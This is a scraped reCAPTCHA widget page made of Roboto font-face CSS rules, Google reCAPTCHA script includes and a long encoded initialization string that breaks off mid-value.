  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qC_WC4lpIQn0Oce6uO4aeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qC_WC4lpIQn0Oce6uO4aeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qC_WC4lpIQn0Oce6uO4aeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtw5taD8OPWMKxwqjDl8KwXGHCtwDCj0DDlcOeB8K0wpEiEDrCoj7CmMOLwpbCi8Kfw7jCvkrChMOSwo3DsMOdwrbCu8ODH8KXcEMPKDPCjcOnw5vDvSBkRBxkCMOcLSQ7wq/Dlx7DisOCwojDjMOdw6LDrhHDiR8Aw4TCnwbDh30jw7TCnMK9U8KJw5LDm8O4w58ewrVYw4/[base64]/CtsOrw5t6wo0JOWQpbTrCtR1nw4shHcOzwpHCoRHDn8KUfjXCkcKnwpbCrcKUK8Oqw5/Ds8Ohw4rCrFDCh0cmwp/[base64]/CnMK4w5Rgw5xkA8OVw7nDgDIxwqnDpnPDiwlPNGE1w74AYMKzHMK2w6UDw68mGcKvw6zComjCgC3Cp8OUw7rCo8OpUi7DkyLCkxhswqMlw4ZdOio1wrDDq8KkNm94c8ONw7R/CFc4wpRoJSnCu2hHRMOTwrc/wqVVFsOIaMK9Wictw5jCrBZJBSo7QsOyw4UNb8Kfw6nCkkEpwprCpsOvw51qw7B/wp/CucK6woXCnsO4LHLDtcKvwotawrNmwpJhwqEuccKJZcOXw5wJw4E4OB3CjmzCiMK/RsODRw8Iwr4sfsKPdjvCujwGbMO5KcKVb8KRb8ONw5LDqsOLw6LCpMK6LMOoScOUw4PClVoiwrjDoA3Dt8K7ckvCnFo+NsOgVMOhwqPCuSU1XMKwJcO5wppRRMONbAAjURjClwg3wrLDvcKuw5dywpoRCkp/CDLCmFDDtsKbw7U4Vk9dwqjDqy7Dr0BOYRsbfcOBwpNUAzROGMOOw5bDuMOHW8Kpw5VkEGAHEcO9w4EBBsKxw5DDpMOMCMOPBDBwwpPDomvDhsOBCDjCosO/VnEhw4TDrWHDrUzDrWMZwrtHwp4Kw5NlwqTCqifCljPDgQR1w6Uww4Ugw5HDjsKxwpHDhMOVNmzDjsOPbzcHw4R5wrNvwqd+w5Ahb1tKw4nDocOhw4PDisKzwrFZenBiwoBldXvCr8O7wo/CrcKiw70hw6cvN2B8PnhYTWR7w7hVwpnCncKUwqPCnQvCkMKlw7vDs2ZLw6hAw7Ftw53CiyzDqsKxw6TCgcOww7nCpS0TdcKIbsKEw6dVccKRwqrDlsOQC8OZZsK2wojCoEEAw59cw4/DqcKEdcOeB2HCucOrwrpnw4jDsMOgw7TDq34/[base64]/wr/DhzcnaXF7wpHDi8OZwrlDw67Di0nCsgrDj3ocwrPDqjvDmQDCtn4Ew4lLCFFFwojDpi/Co8OSwoLCtjXClsOJDsOrLMK9w4wBZFcAw6V0wr88SArCpHbCj0jDnz/CrAzCp8K1JMOAw6Mpwp7DoG3DpMKgwpVdwrXDvcOOLH9SKMOlAMKCwpUpwrQUw5QWCkrDkT3DncONQizDv8O7f2VGw75xQsKsw7Ztw75Ifmw4w4PDlzbDkQPDu8OHNsOBGnrDtBt/fMKqw6fDjMOLworCoy9kCgPDuEjCsMK8w5PDqSnComDChsKKW2XCs3zDmwPDjjbDrlPCvcK/[base64]/w7vDpRnCtMKmwq7DnS5nLWAvJn7CrmXDuMO0w7tAwrEZIMKzwoXCtcOPw60aw5dnw5AUw71ywop2K8OVIsKdIcO7f8K8w4MbPMOGdMOVwovDsgDCucO/[base64]/VSVUwpxeMSHCtSDClzbCmw0Jw4Y4eMKUwonDkz9jwqdrF3/CvxTDg8O/R09/w5wGSsKvwpoZWsKFw5UJGl3DoXvDox1ewpbDt8K+wrYUw6F1JFrDscKAw4fDvw1rwrnClDvDt8OWDEFfw6VNJMOlw5VTJ8KRWcK3UMKJwo/ClcKfwrAAIMKGw5UPKRfChQEoBnLDmSVbZcKNNMOiJWsbw5ZCw4/DjMO0XsO6w4rDjMKXBcOvXMKvQ8KRwojCi2XDnDNedxU4wr3CscKdE8KNw4PCg8KkGFEASlwWYMOIV1DDg8OcM0fDgml0eMKGw6nCvMO4w4FOeMK/V8KdwowJw70zegjCicOpw5bCscKeWhg4w54Uw7TCsMKcV8KENcOdb8KLN8KkLXhSw6UwWkgACDbCj0V7w4/DsilgwolWPwRZR8OGWsKqwr8gLcKrBjUlwrRvQcK7w41vRsOmw4hpw6NxHizDh8OKw7pdE8Kmw6l9bcO/RDfCu2vCpXHCuAvCn2nCvwZ4aMK5UsK7w5QpNEsNDsOgw6vCrGkuAMKDw6VKXsKVHcKBw40mwrFnw7cNw6nCsGLCncORXsKjE8OwFgHDtcO1wrpWXjLDnGxvw5ZLw4jDp2Iew60yUktBMUjCiSgwHsKMLsKlw7t1ScOHwqHCn8OEw5lzPBTDu8Kcw7/[base64]/Ds8OcAQlpwrrClcO6VWY0aMK6JSXCu1cIwpwDRFB1cMOeaETCkEDCkMOwDsO+URXCr0cubsOvc8KOw5PDr3VqYsOKwpvCq8K8w6HDgzpEwqJhCcOQw5w7PWfCuT1KGEprw58UwpcxZsO8DBVga8K6S0LDrnwbbMKFw7sIw5LDrMOIaMKHwrPDrcKGwp1mAB/CgcOBwrfCpE/DoUYKwpdLw690w4LClVTCl8OlGsOow5Q0PMKMQcKmwoJNHcOfw41Fw5HDk8KjwrDCiC/CvWk+cMOgw5EHLQnDjcK6CsKwR8OvVDI2AlHCtsKkUD8tP8OtScOJw49jMnzDiHgTCzFCwq51w5kVXMKXf8KZw7bDiS3CpABvQlrDtyHCpsKWGMKxfTZMw4oBWRvChlJGwqg+wrbDi8KYaH/DqEHCmsKNZsKpMcOgw4xsBMOeHcKpKmjDpCYGNMKTwpbCgHA7w6vDv8OIWMKvUcKqM1pxw718w6tfw6MlBnAdY2bDoDPDicORHXA+w5LCscO3woPCmxVPwpMcwqHDlTjDiRElwoHCmcOjBsOROsK3w7k0CcKzwogYwr7CosO2SRQGJcOFL8Kkw5bDv1cQw64Zwq/CmkTDm0hLUMKmw7Alwop2AFvDmcOBUETDoyB8fsKlNFDDplrCm37Dgi1uP8KDDsKBw6/Dp8Kmw63Dm8KySsKvwrLCjgfDv2PDi3p3wqA6w5Znwq0rfsKKwovCjcO/[base64]/CsSHDhcOcNEjDqWwJwoHDrMKgwpIiJ8Oga3bChMK1S0zDq3RMd8K7JsKRwqLDpMKaMMKMHsOjNVZMwqHCisKswpXDmMK6ARvCvcKlw4J/esKTw6TDtMK8woVRFAjCh8KTNxEjeU/DgcONw7LCo8KpeGQHWsOmGcODwrIBwqMjI3TDqcKyw6Ytw4/CuzrDhEHDjsKRSsK7YRwnNsOfwoZIwpPDnjbCicK2VcO1Yj/DusKMfsKCw5QGQB5FC0hGYsOXWVrCnsOLTcOdw7vDtcOmPcOYw7lCwqbCp8KHw5Y6w7p2GMOlN3Fiw5EfGMOKw6tDwpoIwpvDgsKCw4nCnCXCssKZZsKyGVx9U2J9V8OBXcODw7VYw4/[base64]/a8KVfcOkecOcb8O4wpBQO10vGT/CpMOsRjrDlcK2w6LDkzTCrsOPw6dbZA3Dq2DCo1dxwoE8WcOUQ8Oyw6M5emQkZ8Oqwpd/DsKwWFnDo2PDphcMUS16SsKXwrxiV8K4wrtFwpt6w6bCgH9cwqx1BTHDocOyKcO7Ih3DuToQJVPDj3DCisOAWsOZFiguFn7Do8O+w5DDjQfDgGUUwo7CnHzCt8K9w6/[base64]/CkcOzDlPDgMK+w5XDogl6wrPCi8OBHMOOdsOsHxjChMOAbMOBW1oAw7k+w6nCkMKrO8O/ZcOawrvDun/DmXAKw6HDhBrDngtfwr/CniAOw6JUfG8/w54ZwqF5OF3CnznCuMK4wqjCnErCscKuKcOrXW5VM8OWJMO4wrfCtl7Cv8OCZcKgMwbDgMKLwqXDssOqFy3Dk8K5cMOXwpgfwrPDt8OPw4bCksOCYRzCunXCq8Oww7wVwo7CmsKvHhJQBWhJwqzCpUdBNnHDm3BBwq7DgsKPw58yDcOiw6FZwqVcwoYAfS/CjcKywoZ6b8OWwrwsXsK/wr9gwojCuhNmI8KhwrTCicOMw4ZwwprDiSPDu3EuFjgSflfCv8KOwpNFdmFEw63DiMKewrHCuDrDn8KhVmkTw6vDmlsER8KBw6zDisKYfsKjHcKewrXDkw8CP3/DuEXDtcO1wrPCinnCrMOJeiLCmcKBw4osXkbCknXDiy3DpmzCj3Qqw6PDsT1AZAc8FcOscitCBD7CrMORYycsHcOaMMO0w7hfw4ZsC8KDIEIlwq/[base64]/GhxARcK9wpHCu8Omw5t1FVjCnsKxcB9Vw64SPgfDsjTDj8OLH8KkTMO1YsK/w7bCkFfDqF/Cp8KtwrtHw40lNcKDwrzCjivCmE3CvXvDn0/DhgjCvlvDlgEnRH/DiQUHZzpSLsKzShTDncOLwpvCuMKHwpJow5szw6zDi2PCgydXQsKNNDcrdA3CqsOuERHDgMOfwqvCphpDPR/CtsKdwqRAW8KBwpoNwrUGDMOURS5+PsOdw71HUV5Zw6k5TMOtwrd2w5N7FcOpSRXDjMOkw5wcw43CicKUCcKvwqIRYsKmcnLDtFDCiEzChXd/w6ItQBVyAgLCnCAkM8KxwrAdw4bCp8OywpXCmXA9AcOPAsOPYX9UJ8OGw6wYwozCoRVQwpBqw5Bdwr7ClkByHRQrFcKNw4LCqAfCu8K8w43CiQXCqiDDtwEmwq/[base64]/Cr8OlwqE+w4hzGcK/IMKLe8OvasKPw4zDh8K6w7vCvEwbw7E6A3VdehAyCcKWQcKtC8KxeMKITgQgw6UtwofDu8KtJcOPRMKWwqV8FsOswpEDw5rDicOmwqZ1w7lOwrfDgxxieizDjsOkRMK2wqLDpsKOMsK6XcOUL0jDt8Kqw7TCiA9Mwo/[base64]/DsBDDqR9dLcOudsOqw4UyEMKQw7nDrcK7AMO3c0xAM11fbMKUMsKcwrcmaEjClcObw741VmZZw4Y0aVPCvkfCiCw9wo/[base64]/ChcOyfcO6wrvDi37CksKjwpdUZ8KwOQ5ywpjCtMKuw47CuhHCnUFcwqrCp1kfwqRsw5zCscOYOQ7CmMOIw7xVwobCi3MiRhTCiWbDrMKtw7bCo8KeFcK0wqZLG8Ofw6rCqsOyWx3Ckl3CqWcOwpTDnDzDpMKvHmpPDGnCtMOxcMKXVx/Cow7Co8OIw4JWwpXCvRPCpXE3w4/CumHDoDjDnMOFfcKRwovDl3gYPHTCmmgeXMOeYcOSCXwpDUXCok0aMQLCjTx9w6lwwovCjMOvWsO2wrjCr8OOwpTCm0J6cMKjaFPCujALw5jCh8Kdd3MeOcKxwpgiw7IKDy7DpMKrXcO+UFDChB/DnMKDw7gUL10cDXZswoMDwq5cwrnDncOaw4jCuxXDtSNiRMKOw6oPBDjCkMODwqZCcytvw68oI8O+aSrCmFk5w7HCr1DCj2kmUlchIDLDpCUlwrDDtsOJI0wjEsK/w7wTT8KBw6jDsWwgF3M+TsOIYMKGw47DgcOVwqQGw6jChibDusKXwokBw7Bsw4hHbzPDvVQAwprCqW/Cn8OVcMKUw5URwq3CicKlZ8O0TsKowqByWkbDoSxzOcKnDMOgHsK8wpMVKm/CrsODQ8Ksw6rDhMObwo4efwx7wpnCpcKPPcOcwpQvf0HDrQPCm8KHfcObLlogw4DDj8KTw6c6ZcOfwqF+KMO3w68VOsK6w60ZS8OPaRpvw65qwp7DgsKXwrjCh8OpTMOBwp/Dnkhfw6PDlFbDvcKLJsKoFcOEw4wQDMOhWcK5w51yFcOMw5LDnMKMfm4cw51FCcOywqxGw756wrDDigHCkWvDu8KnwrHCnsKPwq3CtT7CssK1w7/[base64]/[base64]/wpN4ZsKiwqQiwpPDuRbDrFPDugBtVXnCo8K3wpvCosOkcjXCh3TChWTDtwvDjcKzXMKpDMOYwqB3IcKPw6ZFdcKTwog/YMOpw4IybHRgUmbCncOXKDbCiw/Dkm7DkCPDv0lvLsOXWQsVw7DDhsKvw4xFwqxSEcOkaTDDuSvCh8Kqw6wxc1zDkcOlwos+d8OGwqnDg8KQVcOhwo7CsjMxwqrDq0ZAI8Ouwp/[base64]/CrRzDlcOZw49lwr1zZ8KoNFDDtg4VbcK8XCRcw5jCi8OLacOEWVYHw7NcFSzCkcOzb1/DnyQSw6/Du8Krw4Z5w4bDqMKGD8ObckbCuk7CisONwqjCqz9Gw5/DkMOtwqPClGg5wqtJwqYgX8K5YcKYwojDpDRIw7EswqvDjQgqw4LDvcKbQgjDj8O+IMOMXitJEX/Cv3Y5wrjCrsK/T8KMwp7DlcO3EA5bw4RPwplLdsO7AsK/BhkEPMKDU3k+w5koDMO4wp/CtlIMTcK3Z8OJdsKZw7MYwrYJworDmsKuw5vCpzFQGmrCrsKUwpsow7UdQgHDjQDDq8OrVx/[base64]/ChbDoMOSw5PDl8Kxw4JvSMOuRFR1wpvDrA4kw4fDssKuDC/[base64]/Cl0R+wr/CiUHDh8Kowp4awpUkHcOqXh1KwrbDrSvCjE3DrmfCpljChMKRDlQFwq8mw5jDmgLCrsOqwoguwp52fcK8wrnDvsOFwrHCrWV3wrbDjMONTwYHwp/DrQMJVlQuw5PCkU41KEPCvx3CtlvCq8OZwq/DrEnDoWLDkMKGBmpzwrvCv8Kzw5LDh8OdKMOFwq4pZgzDtRscwqXDgVAsVcK+HcK/TV7CoMO3e8KgD8Krw5gfw4/CnQLDscKWS8K5PsK4woAhc8O/w5BHw4XDh8OqbkUeXcKYw4l9csKrWUjDh8OHw6tKe8OCwprCikHCt1o0wpFyw7RbT8KjL8KCPyvChlZmW8KKwq/DvcKnw73DhsKow5HDrBHCjEPDncKjwo/CgsOcw6nClynCgcOGEsKAanHDlcOfwoXDicOqw5TCqcOjwqonTcKQwop5VAAjwqoowpEcCsK4woDDrE/[base64]/DuivDoSEnwoTDgToMbsO0LwHCgBLCqsOewoU8Gy1iw5AQJsOqS8KTGkdSEETCrVPDmsOZI8OEDsKKUV3DlMOra8OBcx3Ct1DCq8K8EcO+woLCtTcmQDYxwrzDtcO5w5DDqMOVwoXChsKCfXh/w7TDqCPDvsOFw6oHc1DCm8KTdh9twpTDrMKZw595w4zCgDB2wo4qw7E3b03Ck1sgw4jDisKsEcK0wpEfGAE/YQDDj8KsTWTChsO+Q2Z/[base64]/[base64]/dcO8eMO+w4New7VIwohww4LCsgYLw4HCmsKFw4F7KMKZLyXDtMK3UTrCh1XDk8O4wrvDtysvw67CosO5VMOWTsOAwo5oZ3tmw5PCg8KvwrAvR3HCnMKDwr/Ck0QLw57DrsKgZlLDr8KEESzCrcKKPxLCqAobwpbCr3nDgXN6wrxWfsO0dnN5wrvDmcKWworDmsOJw7PDo2IRbMKGwo3DqsKFcRUnwoXDtD0Qw5/Cgw9mw6HDsMOiWnzDr2fCpcKHAXgsw6rCq8OVwqU1wo/[base64]/Clh7Cv3/Cg8KVw4VsaMKJwooEw77Dh8OHwrbCngvDoRk5K8KDwpJZScObMsKvcmhcVklVw7bDh8KSeVcaXcOBwqYvw5pjw5YsJG1AXClTF8KoccKUwpHDksK5w4nChWrDusOaK8KsAMK9BMKAw43DnMKiw6/CsS/CpB0mO2FtVEzChcKeasOVF8KgEsKVwrYlC0JfYmnCgF3DtVpOwqHDvUZmdsKhwoLDlcKKwrJpw4ZPwqLDi8KNwqbCtcOdLcKfw7PDocOXwpYnVy3CtMKowrfDu8KBLWjDqMO/wrbDn8KJEzPDoxkRwphQOMK5wqrDniJlw6YiWcOkdnsqZ2xnwpbDqX8jEMOra8KcPTM9U3gUPsOtw4bCucKVXcKiJipMIXHCvSMKVwXCo8KGw5PCoGjDt1nDksO3wrrCgwrDrjDCgMO9O8KaP8KwwobChsOCFcKVfsO4w7HCmi/[base64]/NMKwworCjcK5w4NZw7XCtMKPw74vYsKYdMKidsOpwq/[base64]/DqsKrw5zCk8Ohf8Osw7TCjQNxw5hgViY3BVjCkcOpN8Ksw59Fw6DDl1PCgmfDsX0LZsKCVip/YAIicMKFJ8Khw5vCng7ClcKQw6NCwonDvyXDkcOOX8O2A8OWLnlCcDlbw785d2/Cq8K/[base64]/CusONTcOtK